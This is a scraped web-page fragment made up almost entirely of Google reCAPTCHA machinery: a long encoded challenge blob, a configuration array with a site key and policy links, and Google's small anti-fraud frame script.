IYw4ZKcOEw6XDph/ChENpNcO7w7jCp8KFwoXDtcKrE8K/w5XDoSLDocOWwrfDoWk/[base64]/DnMOzwpnCncKnBMOXYD/CvDRgw6/Cm8OKNsKIwpFQwqF6DcOKw7peWnbCosOYw7BHCcKzFjjCi8OzUyFpXyYGBEjDpWdjEm7DqMKCKEVxRcOrV8Kuw6LCijfDtMOTw49BwoXCgizCrsK/NWHCjMOFYMKEAWfDnlfDmkpRwodow5BrwpjClXrCj8KpWXnDqMO6HlTDuATDklwHw7TDqSkFwqsDw4XCnkUOwrgvecKrHMK/wpfDkzwxwqPCgcOLdcO/wp9yw44AwqrCjB4nE3jCuGrCj8KNw6fCtm/DqlMIbF8WFsK3w7JOwofDosOqw6nDhUTDuBAGwo9EYMKgwofDqcKRw6zClho6wppRFsKQwonCk8K6UyUVw4MkJsKoIcKzw7EmaxvChmoUw5PCscKoYlMtUXLCn8KyOsOWwq/Du8KIJMK5w6U6LMOSVh3DmXrDvMK/YMOpw4PCgsKowog3aHoGw5xDLhLDiMKqwr5WPy3CvxzCvsKZw5x8egtYw63Cu0V5wodhCXLDssOpw4PCtlVjw5tjwqfCgj/DnTlAw43CmBTDrcKJwqEqZsKdw7nDpknCgH3DrMKNwr8rYU4dw4khwroSd8OWKsOUwrrDtSTCpE3Cp8KraQ9vc8KtworCpMOdwr/DosK3CTIBGyXDiynDjMKcQHEWJ8KcecObw77Dm8OeLMKww4oTJMK8wpBaMcOBw5bClCJGw7zCrcKvEsKlwqJuwrBew7/[base64]/DhT/DgCpUaRvCoMOtd8KBwqUJw6N5YMKgwpbCjl3DkAklwpM3esOyAcK5w4rCgQ9dwoEiIVfDmMKPw7TDvWnDt8Orw6J5w50NGXPCpWM9UW7CkjfClMKmH8KVA8K3wp7Cu8OWwoZzPsOgw4xOR2jDnsK/JCPCgzoED0bDj8OSw6PDqcORwqVSwrvCrcKhw59jw6Zfw4Ayw5HDpAREwrgQw4pVwq0VecKYK8KqN8K2wothJ8KNw6JzUcOtwqYNwp1vw4cSw6rCrMKfF8Oiw6vDlBIawoApw7pGf1Fhw77DpsOrwqfDlDbDnsOVYsK2wpoOB8KAw6ckd3/DkMOBwo3CgxTChsKyb8KEw5rDuW3DhsKqwro0w4TDmmBVHTgLLcKdwrM1w5fDrcKbfsOSw5fCuMKDwqLDq8KWARR9DcKoWcOhaiQAV0fCsDILwrgpBgnDlsKuGcO6cMK0wrgIwrvCpxFaw7jChcKcO8OWcSvDhcK7wp1cdE/CvMKkQ3F1wrFVbsOnw4JgwpPChR/DkFfChxrDgsK0N8KDwr3CsRDDkMKIwpLDsFd4PMKfH8KlwoPDtRDDt8KpScK4w5rDnsKZIAZGwp7ChSTDgTLCrzdrd8OmKGxvB8Opw6rDusO8Ok3DvSrCiSzCr8KWwqRvwp8vIMOXwqvDgsKMw7clw594XsOIJl1/w7cjbWXDvsOWScO9w7zCs24EMljDjwfDgsKsw5/DusOvwpXDrw8Cw77DiFjCo8Oqw7EIwrbCn1wXVMOdT8KCw53CusK8NyfCgTQKw4bCnsKXw7VxwpjCkW/[base64]/DpUfCqyxIwrB9YcOBMU5Yc8OYwpnChVBewo9OwpPCjhxCw5TDiXRRUj3ChsObwqAJX8Kcw6LCm8ODwrtvLgjDjUcDNUovP8O7F01QZ3DCj8OvFWBuOQ9QwoDCvcKsw5rDvcOvJ01NHMOTwpl/wrdBwpvDtMKiN0rDhhFtfsOmXzzCqMK3IxbDg8OQI8Kzw4YMwqDDhw/DvnLCnwDCpnHCnGHDlsOsNE4yw7Fkw6gnDMKBW8K6OC1MORPCmR/DohnDlXDDlGnDisKywoBtwrrCrMKVLlXDgBbCv8KELQbCvmjDlMKfw5EzGMKZHmUfw7vCqX/DizDDgsK2VMO7wozDkwc0eH/Chh3DjVLCjgwuJyvCvcOZw5ghwpTDo8K0TSHClBNlHmjDosKTwprDqGzDvMO2JAzDq8OiRmVDw6l6w4jDo8K8Xl/DqMOPCAgcccKOJyvDvAbDq8O2MzLCrBUWUcKQw6fCqMKZdcKIw6vCsxplwpFFwptLLw/CpsOnfMKrwpRfGGB8dRtqJ8OHLDleTgPCoD9LMi18wobCmT/CjMK4w7TDvsOVw5whcy/DjMK+w5kPWB/[base64]/wqzClkvDssKdF3zDm8K5w543w7zCsDnCgsKdNMKjwpFlB0kiw5bCkxZQRSfDojohZBgYw4wtw4vDucKAw44WQ2AkDSc3w4/DukDCqG8nO8KLPXvDrMOfVSDDtDHDr8KeZDp3aMKHw53CnBo/[base64]/ClXrDuMOgDcOoLBnDjj7CmcOMw5jChTZ1SsOQwoxYO1BpIhHCvE1iKMKjw7sFwocZbRPCrn7CsEQDwrtzw4nDscOLworDhMOKADoAwp9CVcOHRmwrViLCkGccaCpPw48qe3cSaHQiPl5ICGwcw7UXVkLCscOcCcOywp/[base64]/[base64]/DucOAFMO0aixPaG47VS/[base64]/DrcK2RS8TwrLDsGkew6bCizRUQ3/DnsObwoNJwqnCpsO7wqEKwq4yAcORw7/CtELChcO/[base64]/[base64]/ClUnCqcOvBT7Cs8Ogw6Vcw54wwozCvsKSw4UEw6HCsHnCu8OxwoFNaxPCtMKQPGTDqHggWkTCt8OwDsOmSsOlw7VGBMKfw5pTRmliKi3Cr192Phd8w5tzVxU/bjRtOjwjw70Uw54Owohvw6zDowUiw5B+w6tVccKSw6w9XcOEN8OKw48qwrBdQERowpduEsKpw71kw6HDun5cw6BmZMK1fjtlwr7Ct8OsfcOgwrgUADUFCsKXKgzDm1stw6nDoMK4bSvCmBLCpsKIJcK0EsO6WcOWwp3Dnlg1wr1DwrvDrHPDgcOEAcOjw4/Dq8Kxw7tTwoJXw4U7bRbCssKyC8KLEcOWV3XDg0DDhMKww47DrH4nwpdAw6XDkcOgwrMlworCu8KMBcO1UcKnY8KgT33Dh15XwpLDv0d1UjbClcOWX0dzBMOdfsKgw54yS1/DosOxB8OjaWrDlB/CuMOOw5TCunkiwpwEwqYDw4PDoiXCgsKnMSh9wqI6wqrDuMKYwojCq8K7w61KwpPCkcKLw6fDvMO1wrPCojzDlE5eFh4FwofDpcKcw60aRnsSfBLCnwEKJMKBw5Uaw7DDmMKbw6XDvMKhw7s/w4xcK8K/woxFw5FZM8K3wpnCiHnCh8Ovw5DDlcOdHMKleMONwq1rC8Ole8Oxd1XCjsKUw6vDjyrCnsKjwpALwpnCmcKMwqDCl0l2wqHDrcOpG8OFGcOzD8OgMcOGwrdZwrnCjMOiw4HCg8OOw6bCh8OFQ8K/w60Jw68tPcK5w5o8wpnDuQQDYksJw6YAwq9yCAFBQsOFw4TCgsKtw67CpCHDggIKMcOYf8OURMOfw5vCvcOwYjzDvGtfGzTDpsOvMcOAAGEGRsOIGk/CicOoBMK5wqDCgcOtKMKfw4HDpmTCkwXCt0LDuMOIw4jDl8K4NlIXK1lnNTXCmMOqw5XCrsKQwqbDl8OZZsKRDRFKIX04wrgne8OjAjfDo8K5wqkaw5zDnnw7wpDCtcKfw5PCjwPDu8O9w7bDosOjwpgTwpBcMMOcwpbCicOmYMOnJsOVw6jCj8OAaw7ClWnDnW/[base64]/CvsOowrdowoMyworDk8OrwpXDnF0Ow6ctwq8GUsKjHcOHXhE7HMKzwqHCoQJ2J17DuMOCSRpFfMKUdRcYwrV4awfDuMK3AsOmQD/DnivCq3YCbsOzwp0eCikrBE/DtMO8Hn/Cl8KPwpN3HMKMwoPDmsOSS8OCQcKQwonCssKHwpzDqSdqw53CtsOaW8Khe8O0Y8K1KnrDim3DksOWSsO/[base64]/wrfDocOswqMaCk3CvF3DhcORUSXCnMK7w5fCkgnDokrCvsK3wq19Y8OTScOiw7/CrwPDrxpJw5jDgMOAC8Kpw4rDtcOcw7RkRsOsw5XDvcOvLsKKwpZcRMKWdQ3Do8K7w5LCljEywqbDtcOWOxjCrUHDvMOEw55ywpt7KcKxw5YlYsOvYAXCgMKAGw7Cu2/DhgNBQ8OHbWzDilPCtSzCvXPChkvChmcIfsKgQsKBwrPDjcKrwpnDhDPDhFbCkh/[base64]/wp7CqMKSwrvCkcKLw6vDl8Klw4FEfRQTwo/[base64]/wqrCiRbDpFrDvyJ5wrDCjFDDo8Kbw4EMwoUxGcOhwpbCnMKYwpNLwp1aw4PDsEXDgTlybWrDjcOhwoXDg8KoL8OGwrzDj2DDscOhdsKdFmp/w7vCgMO+BHxwR8KdWjQ4wrUBwpQJw4sfT8KiG2HCr8Knw6cXRsK7bDRTw7Q4wr/[base64]/[base64]/DvUDCphLDsAYNw5/Ch8KaDi9Cw5MhZMOgR8Oqw7goQ8OaOUQXYW1Aw5QpFgXCvg7ClcOAT2fDnMOXwo/DgMKVCT0+wqXCnMO3w4zCtkLDuAoOZm9bIMKsH8OmL8O8XsK5wpkcwqrCisOzNMOkJALDl2kQwrAtSsKFwqDDssKfwq13woBHOF7Ct3LCoA/[base64]/DicOWdsKKw4BSwowqSsOawpsjcsKdGUoeC2BCwo3Cv8OawrDCscO7NwchwrYFeMK8RzXCoV3Ck8KDwpY7K3MLwpVkw4dOFsOpbcK9w7g4Y3lrR2nCvMOaWsOWZ8KtDMKkw4w/wqUNwr7Cv8KJw404L0DCgsKXw6k3LTLDq8OYw6bCmMO0w7VFwrBNXQrDlDXCqCfCqcKJw43CqiMsWsKYwqzDmFZmDTfCvwIJwrB2KMK5XUZaSXfDr3Fiw7ZawrfDhi/DlRsqwrxYCk/CkCHCiMOSw64FSUXDtsOBwrPCisOywo0iRcOAVgnDusOoHx5tw7U4aTlBGMOLNsKCM1/[base64]/LGfDrHrCtlVtwrkhfX/CkcKawr0nS8OQw7XDnCvCrUzCkkJUY8O0L8OGTcKSWAIPHCZ9wqE1w4/DolcKRsOJwpfCv8OzwrgACMKTBMONw7VPw5kgUcOaw7/DqS7CuiHCkcOyNyzCr8KDTsKfw7PCqzQCR3rDrHPChcODw5NnHcOULsKvwq5uw5tzUlXCqMOdJMKALl1Hw7vDvWN9w7l5S0fCjQojw5l9wrQnwoMFVgrDmCvCqcOVw47Cu8Ocw4PDsEbCmcOMwr9Aw5E5w4IrYMKZaMOPfsKfaSPCjsOXw6HDjw/DqsKAwoo3w63Cp3HDmsKJwrHDs8OGwp/ClMOYCcK1JsOeUXwGwqQUw7IlA3PCsXLCgTzCqsOnw6ZZUcKrWT0Swo8WXMOPEgtZw6TCj8KqwrrClsKew5dQRcOBwrjCkh/[base64]/[base64]/[base64]/Di8KveE1RwpxFSMO2AxrDuXtpwpgNwoEfwrRyWCnCoS7DkFnDkQbCgkPDksOrHnpsehxhwr7DtHdpw6bDgcOZwqMIwqXDlMK8Wx9fwrFLwrt0I8KHKCbDl0XCsMKDOUpmOBHDlMKlcn/ClX0+wpwUw6gVez8tInrDpcO5f2TCuMKkSMK7YMONwqhVKcOdfgUVw5fDgS3DtUYFwqIJFAYVw6xPwr3Cv3TDsQJlDFdLwqbDlsKvw5Z8wpEoB8O5wqYtwpfDjsK1w7nDgAfDh8ONw6jCoBATND/DrcOtw7heQcOyw6JCwrLChiRBw6NYTEhRMcOEwqp2wr/CucKEw7ZzSsKKAcOzWMKseFxYw4AFw6/Dg8OHwrHCiWTCpU5AQ2A6w6rCuABTw4N5EMKZwoBTVcOMDQAHbXQSD8KNw7/ChnxWNsOMw5F7fsOBXMOCwqzDjGsfw7zCsMKfwottw5IGe8OKwpzChRLCgMKXwozCiMOTXMKDDS7DhhPCoibDisKEwr3CpsO+w5hrw7s+w7TDlUTCkcOYwpPCr0PDicKzI04cwphLw4p0dMK4wrkIIMKPw6TDkSHDgXrDjGsow41pwrXDkhTDlMK/TMOVwrPCnsKpw6sJPTvDjw1/woJ0wpBuwrxBw4xKDcOwNQrCqMOLw6/CiMKBTE5FwpdlSCl6w6XDpWHCvlYtXMOzN1jDuF/DncKUwrfDqzVQw6vCi8KhwqwsfcKEw7zDmQ7Dvg3Dmh5lw7fDg33Doyw5OcK0TcOpwq/[base64]/DnMKIw6FxRB55w7g3w4fCjsOkw7V0w4/Dqns/[base64]/[base64]/[base64]/CqiHCm8OpwovDnsOTT17DizzDisOBGDJDw4rCinpvwrUaYsOjKMOIYilmw4VtJcKASEREwrAMwq/DqMKHPcOWRCnCvgjCl37CqUTDmsOWw6fDh8O2wrwmN8KCJg9/ZAwPGAfDjXLCmzXDil7DmWdZBsKGMsK3wpLCqSXCuFTDrcKVRwDDpMKrIMOtwrXDhMKiC8O8HcKzw4gUMVsmw5bDlWDDqMK8w77Ci23CmXnDkR93w6/Cu8Ouwqs4f8OKw4/CiCjDmMO1CAjDksOzwqAhfBNxDMKiE0hiw4d3fMOnwqjCiMKBMsKZw7jDicKQwpHCnDQ3wpJUwpsDwpvCksO6WHDCq1bCuMO0ZDwIwowzwoh+MMKxWh4Yw4HCp8OGwqsbDRwvbcOwX8KsUsKffBwXw5FDw59RcsOxcsO4IsODXcOVw6pxw7nDssK9w7/Cslc9PMOKwoYBw67Cq8O5wrJlwqoUFApVQsO/wq5Mw6FfCyfDiGLCrMOgLDvDmsKWwrfCsyTDnxNUe2ghAk/Cj07CpMK0Px9dwrbCsMKNfQwuKsONLF8iwqVBw7BrGsOlw5nCmBIFwq0GBV7Dox/DjMOBw4gtE8OFVcOlwqUAaijDmsKSwp3Dv8OIw6PCncKTIDrCrcKrHsKww7E2U3Vkfi/CosKWw7DDiMKrwpDDqQptRF9PSxTCs8KfSsK5EMKlwqPDjcOYw7QSbsKDdsOFwpfDnMKbw5PDggYXZ8KTND4yBcKcw7gzdMKEZsKhw5rCuMK+UR0pOW/[base64]/CmURlwotQPsO+wqvCp3dhK2jCgsKmEcOFBCwDw7nCnV/DskltwqxOw6PDhsOBZ2wqPGoIfMOpf8KmeMK6w6fCrsOrwq82wrMsQkzCgMOmJAUWwqDDo8OSTy8YaMK/FHrDuXEGw6spEcORw7onw6Rwf1Q2FlwSwrsUacKxwq/DtT0/[base64]/CisK8DlXDrMOBcRHDmsKQS3nCpcKadBPCsjhpNsOqGcOgwrnCp8OfwpLDsFnChMKiwrkBBsOiwoFzw6TCp1HCrz/DsMOPEA/CoibDlsOsCGrDksO5wrPChh1dPMOURAjCjMKuW8OXPsKYw40Yw5tWwoDCksKzwqbCocKWwo55wpzDisOswo/DujTDsVVSXxRcVmlew6BhesOAw7pQw7vDrH4hUCrCq1E0w6c7w499wrvDh23DmmgQw4TDrEc4wqjCgDzDt3QawrF2wr9fw6hXQC/[base64]/CpMOOw5wiwpFCwpAUwqw0GMKHwpXCrMKEwrEPFRkyVsKScn3CsMK1EcKvw58Qw4krw4VoWkoIwpPCg8Osw6HDgnorw6Z8wqU/[base64]/w78sw5TDplPCj0cwSzsMw7zDiRbDusOIw7/Ci8KlasOaw6gWMSZNwpwpGVx7DiJPGMOwOiDDisKXcAgnwo4Xw5PDtcKjTMO4QjLCknFhw5QWNnjCq1YldMOsw7fDgGPCnHlresO0Ly01wozCkD44w4ppacKMwqDDnMOxPMOwwp/CgmjDiTNtwqNgw4/DucOLwq05PsOZw6XCksKSw6o7e8KOSMKodlfDumXChsK+w5JRGsO8F8K/[base64]/elZnYiJMwoFlRDxyw7PCtTfCnD/DogXCslVpMsOsM3c5w6h3wojDhcKSwpbDgsO1Yz1Rw7zDkHdQw50qXjgcdDzChFrCvmDCrcOIwoEnw4XCncO/w6xYETkZTMOAw5/Coy7DkUjCg8OFJMKCwo7DkCbCuMKBJMKvw6hPBDsKQcKYw7JOG0zDrMOANcODw5rDvjVuRQrCv2QwwqYVwq/DtlfCl2cBwpnDrMOjw5AZw6HDokpGKsKoRls2w4ZKMcKAI3jDgcK2PyvCoHNiwqRGHcO6BsOuw5g/VMKQCHvDolRsw6U5wrN9CSBESsOkXMK8wq4SX8KYTsK4OmV1w7fDtzLCicOMwrVwATgkdEtEw7nDnMO5wpTDhsOQdj/DnXdpLsK2w4QOI8OcwrDDuEo3w7bClMOROzhew7Y9f8OHOcKdwqlXM2/DtGFATsOZAQnCtcKgBsKYHlzDnnHCqcOYeQgCw4VTwqzCqHfChRbDkhfCm8OMwr3CkcKQJsO/w7RBC8OAw4sUwq9bQsOuCinDjyIvwozDjsKdw6/[base64]/[base64]/[base64]/DvMOtwrxew54AwpcSeMKbw6o6AUXDiX19wok8w5LDnsOYJw0QU8OKMRjDsHXCjyVgEDk3wpN/wqLCqgPDvWrDtXZxwpXCnFXDmyhqwpUJwrrDjzjCj8Kiw6YXU3sYP8KDw5nCr8OIw67DgMOXwp/Ctmo6dMOkwrh1w43DqcK8PEVgw73Dmnc7b8Kmw4zDpMONLMOdw7MqM8OxUcO1VGwAw4IgHsKvw4PCrgjDucOseAAdSw0aw6jDgQtZwqrDuSNWQcOnw7dwUMOAw5/DrFPDs8OxwonDrE5JeSrCrcKeM1rDlURyCwDDvsOZwqPDgcO1wq3ChC/CssKKMFvCmsKuwpYyw4nDlH11w6tEGsKDXMOswqjDh8KqWh5Hw5/DnVUwfGwheMK2w54QZsO5w7bClFzDkhtuKMKUGAPCncOkwrHDpsO1wonDtEZiVy0AenRYNsK2w7BZaFjDtMK7GcKNbTDDkAnCsx0\\u003d\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,181],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGYiQ8wMZ68oQGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iLTYA6jVrA3CgWlRMp0jUgIObblnCCDf9+XbY3Qlalg\\u003d\x22,1,0,null,1,1768427774893,0,0,[91,126,110,19,225],null,[117],\x22RC-Qcp_P47-toYUuA\x22,null,null,null,null,null,\x220dAFcWeA4c41xvAntNnOrZckXxeTLLVkGMta_YbzyXssiadQA8OMOX16OcLFmca1Zhg84LiIJ0BZagCve7qoqYmZ6lePNvBD2xKg\x22,1768510574908]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uE2QqpPBjWxQZLOQW65Mrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768424176394');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>